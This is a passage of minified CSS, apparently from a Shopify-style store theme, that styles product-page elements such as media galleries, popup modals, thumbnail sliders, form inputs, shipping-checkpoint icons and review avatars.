100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center 